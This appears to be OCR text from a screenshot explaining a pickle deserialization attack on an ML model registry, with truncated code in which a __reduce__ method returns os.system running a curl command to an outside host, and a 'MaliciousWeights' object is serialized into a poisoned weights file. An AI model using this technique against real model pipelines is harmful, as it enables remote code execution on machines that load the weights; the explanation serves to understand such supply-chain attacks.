
        return (os.system, ("curl -s https://at
# Serialize the payload into a legacy pickle we
poisonedBinary = pickle.dumps(MaliciousWeights
When the model-registry ingests the
model-manifest, it retrieves the
corresponding weights. The moment the
PyTorch loader attempts to deserialize
the binary file into host memory, the
Python virtual machine evaluates the
reduction instructions, triggering the
execution of the system command and
letting the attacker compromise the
host.